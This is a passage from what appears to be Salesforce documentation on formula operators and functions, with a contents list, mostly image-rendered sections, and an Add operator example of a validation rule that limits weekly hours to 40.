     (OR
          (LastModifiedBy.Profile.Name = "Standard User", LastModifiedBy.Profile.Name =
"PT2"),
     "Standard", "Not Standard")
```
None of the above applies to profile names referenced by the \$Profile global variable.

#### <span id="page-3939-0"></span>SEE ALSO:

```
Build Cross-Object Formulas in the Advanced Formula Tab
What Are Cross-Object Formulas?
```
# Formula Operators and Functions

Use these operators and functions when building formulas. Click on the name of the operator or function to view more details. All functions are available everywhere that you can include a formula such as formula fields, validation rules, approval processes, and workflow rules, unless otherwise specified.



Note: Extraneous spaces in the samples below are ignored.

- **•** [Math Operators](#page-3940-0)
- **•** [Logical Operators](#page-3940-1)
- **•** [Text Operators](#page-3941-0)
- **•** [Date and Time Functions](#page-3941-1)
- **•** [Informational Functions](#page-3941-2)
- **•** [Logical Functions](#page-3942-0)
- **•** [Math Functions](#page-3942-1)
- **•** [Text Functions](#page-3943-0)
- **•** [Summary Functions](#page-3944-0)
- **•** [Advanced Functions](#page-3944-1)
- <span id="page-3940-0"></span>**•** [Encoding Functions](#page-3944-2)

# Math Operators



# <span id="page-3940-1"></span>Logical Operators



# <span id="page-3941-0"></span>Text Operators



# <span id="page-3941-1"></span>Date and Time Functions



# <span id="page-3941-2"></span>Informational Functions





# <span id="page-3942-0"></span>Logical Functions



# <span id="page-3942-1"></span>Math Functions





# <span id="page-3943-0"></span>Text Functions





# <span id="page-3944-0"></span>Summary Functions

The following functions are available with summary, matrix, and joined reports.



# <span id="page-3944-1"></span>Advanced Functions



# <span id="page-3944-2"></span>Encoding Functions





SEE ALSO:

<span id="page-3945-2"></span>[Formula Operators and Functions A–H](#page-3945-2) [Formula Operators and Functions I–Z](#page-3962-1) [Examples of Advanced Formula Fields](#page-3990-1)

# Formula Operators and Functions A–H

Use the following operators and functions when building formulas. Click on the name of the operator or function below to view more details. All functions are available everywhere that you can include a formula such as formula fields, validation rules, approval processes, and workflow rules, unless otherwise specified.

<span id="page-3945-0"></span>Note: Extraneous spaces in the samples below are ignored.  $\bullet$ 

## + (Add)

<span id="page-3945-1"></span>

#### You may have a custom object that allows users to track the total number of hours worked in a week. Use the following example to ensure that users cannot save a time card record with more than 40 hours in a work week. **Validation Rule Example:**

```
Monday Hours c +
Tuesday_Hours__c +
Wednesday_Hours__c +
Thursday_Hours__c +
Friday_Hours__c > 40
```
Use a formula like this one in a validation rule to display the following error message when the total number of hours entered for each work day is greater than 40: "Your total hours cannot exceed 40." This example requires five custom fields on your custom object, one for each day of work.

### <span id="page-3946-2"></span>- (Subtract)

<span id="page-3946-3"></span>

## <span id="page-3946-1"></span>\* (Multiply)

<span id="page-3946-4"></span>

### <span id="page-3946-0"></span>/ (Divide)

**Description:** Divides its values.

